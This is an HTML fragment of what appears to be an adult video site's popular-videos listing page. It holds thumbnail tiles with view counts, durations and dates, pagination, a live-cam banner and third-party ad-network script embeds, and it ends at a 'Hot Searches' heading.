                            <a class="trd" href="/it/video/11891220489047215429/">
                                <div class="thumb-col-img">
                                    <img data-sg="a5061a084b818d45" src="/thumbs/429/11891220489047215429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57115</li>
                                <li><i class="la la-clock-o"></i> 15:53</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16371</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                                <li><i class="la la-calendar"></i> 9.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/445867518968205039/">
                                <div class="thumb-col-img">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26282</li>
                                <li><i class="la la-clock-o"></i> 7:44</li>
                                <li><i class="la la-calendar"></i> 23.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7504343010903790478/">
                                <div class="thumb-col-img">
                                    <img data-sg="6824c8356d9b138e" src="/thumbs/478/7504343010903790478_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 297</li>
                                <li><i class="la la-clock-o"></i> 39:20</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                    <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95826</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/971375132858037377/">
                                <div class="thumb-col-img">
                                    <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40712</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6400506780690851476/">
                                <div class="thumb-col-img">
                                    <img data-sg="58d32b01758ea694" src="/thumbs/476/6400506780690851476_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856898132229739/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 220770</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                                <li><i class="la la-calendar"></i> 16.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638344560006/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106cc5dd86" src="/thumbs/6/3824942638344560006_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 0:20</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636679220762/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42698</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 30.10.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636812053662/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10116dac9e" src="/thumbs/662/3824942636812053662_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 158</li>
                                <li><i class="la la-clock-o"></i> 16:01</li>
                                <li><i class="la la-calendar"></i> 6.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2513111644606730315/">
                                <div class="thumb-col-img">
                                    <img data-sg="22e05db9c9ae904b" src="/thumbs/315/2513111644606730315_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10447</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3146477073149169717/">
                                <div class="thumb-col-img">
                                    <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25668</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856897100628216/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65173</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640684364748/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f83c73cc" src="/thumbs/748/3824942640684364748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18661</li>
                                <li><i class="la la-clock-o"></i> 11:54</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638122681866/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105f8c460a" src="/thumbs/866/3824942638122681866_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24606</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/403802490363179355/">
                                <div class="thumb-col-img">
                                    <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18822</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1059155510651591706/">
                                <div class="thumb-col-img">
                                    <img data-sg="eb2e05346491c1a" src="/thumbs/706/1059155510651591706_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3192</li>
                                <li><i class="la la-clock-o"></i> 10:42</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733172062731/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97f3d9a0b" src="/thumbs/731/2705852733172062731_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44231</li>
                                <li><i class="la la-clock-o"></i> 0:37</li>
                                <li><i class="la la-calendar"></i> 13.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8756763503793657173/">
                                <div class="thumb-col-img">
                                    <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43728</li>
                                <li><i class="la la-clock-o"></i> 4:20</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637998878455/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10582b2ef7" src="/thumbs/455/3824942637998878455_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40185</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12671134235002683074/">
                                <div class="thumb-col-img">
                                    <img data-sg="afd8e973c2a03ec2" src="/thumbs/74/12671134235002683074_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43096</li>
                                <li><i class="la la-clock-o"></i> 30:40</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17719195942913365603/">
                                <div class="thumb-col-img">
                                    <img data-sg="f5e73ad46ae4d663" src="/thumbs/603/17719195942913365603_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 17:27</li>
                                <li><i class="la la-calendar"></i> 15.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637566571610/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 168434</li>
                                <li><i class="la la-clock-o"></i> 18:13</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636761493540/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100e6a3024" src="/thumbs/540/3824942636761493540_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139917</li>
                                <li><i class="la la-clock-o"></i> 14:57</li>
                                <li><i class="la la-calendar"></i> 11.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639040069577/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 458985</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638150117080/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 422319</li>
                                <li><i class="la la-clock-o"></i> 18:59</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735190583404/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f78dc86c" src="/thumbs/404/2705852735190583404_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15183</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/29769002536319758/">
                                <div class="thumb-col-img">
                                    <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37641</li>
                                <li><i class="la la-clock-o"></i> 20:28</li>
                                <li><i class="la la-calendar"></i> 23.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733620785614/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb999fc91ce" src="/thumbs/614/2705852733620785614_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 171432</li>
                                <li><i class="la la-clock-o"></i> 18:58</li>
                                <li><i class="la la-calendar"></i> 17.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732279438139/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94a093b3b" src="/thumbs/139/2705852732279438139_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2350</li>
                                <li><i class="la la-clock-o"></i> 16:51</li>
                                <li><i class="la la-calendar"></i> 21.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958834849243029/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181986</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 11.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3957124112965381255/">
                                <div class="thumb-col-img">
                                    <img data-sg="36ea876a3d6f2c87" src="/thumbs/255/3957124112965381255_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 29:44</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9861000083538294657/">
                                <div class="thumb-col-img">
                                    <img data-sg="88d94f548565b781" src="/thumbs/657/9861000083538294657_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27756</li>
                                <li><i class="la la-clock-o"></i> 16:57</li>
                                <li><i class="la la-calendar"></i> 14.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4028340639780627995/">
                                <div class="thumb-col-img">
                                    <img data-sg="37e78a780464e61b" src="/thumbs/995/4028340639780627995_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                                <li><i class="la la-calendar"></i> 7.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17037215760836110967/">
                                <div class="thumb-col-img">
                                    <img data-sg="ec705977aa52aa77" src="/thumbs/967/17037215760836110967_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52827</li>
                                <li><i class="la la-clock-o"></i> 24:31</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15980559438671129495/">
                                <div class="thumb-col-img">
                                    <img data-sg="ddc65a240e022b97" src="/thumbs/495/15980559438671129495_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732465312798/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 515602</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                                <li><i class="la la-calendar"></i> 24.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734761226343/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ddf65067" src="/thumbs/343/2705852734761226343_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17959</li>
                                <li><i class="la la-clock-o"></i> 9:40</li>
                                <li><i class="la la-calendar"></i> 24.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640675697080/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27339</li>
                                <li><i class="la la-clock-o"></i> 6:25</li>
                                <li><i class="la la-calendar"></i> 27.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732306649034/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28416</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                                <li><i class="la la-calendar"></i> 12.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637050508285/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101fa433fd" src="/thumbs/285/3824942637050508285_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72704</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 27.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732334593374/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36769</li>
                                <li><i class="la la-clock-o"></i> 20:48</li>
                                <li><i class="la la-calendar"></i> 20.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732462633074/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb954f49072" src="/thumbs/74/2705852732462633074_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19119</li>
                                <li><i class="la la-clock-o"></i> 14:10</li>
                                <li><i class="la la-calendar"></i> 10.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856896610276660/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751951a9534" src="/thumbs/660/1892856896610276660_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5390</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 23.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733553204375/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb995f55c97" src="/thumbs/375/2705852733553204375_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 355</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                                <li><i class="la la-calendar"></i> 11.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638381376192/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106ef7a2c0" src="/thumbs/192/3824942638381376192_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 206</li>
                                <li><i class="la la-clock-o"></i> 1:33</li>
                                <li><i class="la la-calendar"></i> 19.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731531653100/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 166062</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8657458322168551163/">
                                <div class="thumb-col-img">
                                    <img data-sg="782578798e9b16fb" src="/thumbs/163/8657458322168551163_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733694050541/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99e5a80ed" src="/thumbs/541/2705852733694050541_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37176</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/it/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/index/popular/4/" target="_self">4</a></li><li><a href="/it/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
